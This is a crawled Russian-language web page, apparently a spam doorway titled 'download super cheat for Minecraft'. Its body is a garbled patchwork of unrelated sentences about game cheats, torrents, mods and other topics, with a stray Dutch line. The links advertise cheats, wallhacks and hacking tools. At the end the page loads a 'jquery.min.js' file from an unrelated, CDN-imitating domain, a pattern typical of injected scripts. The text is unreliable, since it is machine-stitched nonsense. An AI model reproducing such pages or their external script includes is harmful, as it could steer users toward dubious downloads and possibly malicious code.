

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahkaequush.jnpopgen.org/cw99zz-skachat-super-chit-dlya-minecraft.html
body_size: 3545
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать супер чит для minecraft - ahkaequush.jnpopgen.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahkaequush.jnpopgen.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать супер чит для minecraft</h2>
                            </header>
                            <p>С чего собственно начинается Minecraft? Кто из нас не мечтал поиграть в забавную игру. Читы на танки онлайн скачать бесплатно вы можете на нашем сайте.Так же скачайте аватария. Скачать Чит на кристаллы танки онлайн бесплатно и без регистрации через торрент Чит обновлен 02.04.2019. Скачайте чит заново. Если чит запросит обновление и попросит скачать. На сайте 100minecraft.ru вы найдете только самые лучшие и увлекательные карты для Minecraft. Инструкция: 1). скачать чит BlokadaHACK v 1.2 by DeKoS для игры Блокада 2). запустить программу и игру. 
Игра Prototype, увидевшая свет в 2009 году, дала игрокам возможность, наконец. На сайте Minecraft Россия вы можете бесплатно скачать Minecraft 1.7.2 и сразу же начать играть. Супер Игра пять ночей с фредди у меня есть на телефоне, попробую добавить на комп. Лучшие бесплатные флеш игры: все жанры, многочисленные персонажи. Играйте онлайн во flash. Данный мод добавит в майнкрафт кучу мебели и бытовой техники, диваны, столы, стулья, ящики. Наименование продукта шт. в наличии Цена Купить; лучший приватный чит ONESHOT warface работает. Большой город, в котором имеются как обычные многоэтажки, так и высокие небоскрёбы. Весь. Эта статья научит вас устанавливать читы в Minecraft. Есть пошаговая инструкция и полезные. 
Выпущенная пять лет назад, операционная система Windows Vista, применяется на ноутбуках. С помощью этого списка команд для Minecraft, вы сможете решать большинство проблем как. Razer представила новую карту захвата для будущих Ninja, Dr Disrespect и Shroud. Быстро скачать игру Grand Theft Auto V / GTA 5 на компьютер через торрент бесплатно в один клик без. В этой статье подробно расписаны все ID зачарований Minecraft, а также как пользоваться. 
Подписывайтесь на канал! Поддержать материально (припугнуть. Условные обозначения: - для полноценного функционирования программы необходимы права. Wat leert het recente nieuws rondom de fraude rondom Volkswagen Diesels ons? Blijkbaar kan de moderne techniek ons niet langer. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="cw99zz-zastavka-akvarium.html">Заставка аквариум</a></li>
                                <li><a href="cw99zz-drayvery-p5ld2.html">Драйверы p5ld2</a></li>
                                <li><a href="cw99zz-smekalka-zhurnal.html">Смекалка журнал</a></li>
                                <li><a href="cw99zz-skachat-igru-s-chitami-shadow-fight-2.html">Скачать игру с читами shadow fight 2</a></li>
                                <li><a href="cw99zz-skachat-kastl-krashers-cherez-torrent.html">Скачать кастл крашерс через торрент</a></li>
                                <li><a href="cw99zz-skachat-igry-na-kompyuter-pro-zombi-vyzhivanie.html">Скачать игры на компьютер про зомби выживание</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Игра Minecraft - Скачать бесплатно.</li>
<li>Скачать читы на танки онлайн.</li>
<li>Скачать Чит на кристаллы Танки Онлайн торрент бесплатно.</li>
<li>Скачать Undetected v81 WallHack + ESP + Crosshair.</li>
<li>Скачать Minecraft с модами, карты на прохождения, текстуры.</li>
<li>Скачать читы на Блокаду Читы для вк, боты, баги, взлом.</li>
<li>Коды Prototype - полный список читов.</li>
<li>Скачать Minecraft 1.7.2 с сайта Minecraft Россия Бесплатно.</li>
<li>Мод Пять ночей с Фредди на Майнкрафт 1.7.10 / Five Nights.</li>
<li>Флеш игры (81811 игр) - скачать бесплатные Flash игры или.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-gdz-5-klas-sv-tova-l-teratura-n-kolenko-2013.html">Гдз 5 клас світова література ніколенко 2013</a></li>
                                            <li><a href="cw99zz-vizitki-taksi-shablony-onlayn.html">Визитки такси шаблоны онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-skachat-ubit-bossa-3-na-kompyuter.html">Скачать убить босса 3 на компьютер</a></li>
                                            <li><a href="cw99zz-samoe-kratkoe-soderzhanie-13-podvig-gerakla.html">Самое краткое содержание 13 подвиг геракла</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-prezentaciya-psihologiya-prinyatiya-resheniy.html">Презентация психология принятия решений</a></li>
                                            <li><a href="cw99zz-space-skachat-sbornik.html">Space скачать сборник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-merzlyak-matematika-6-klas-p-druchnik-2014-gdz.html">Мерзляк математика 6 клас підручник 2014 гдз</a></li>
                                            <li><a href="cw99zz-skachat-programmu-na-telefon-nokia-asha-300.html">Скачать программу на телефон нокиа аша 300</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
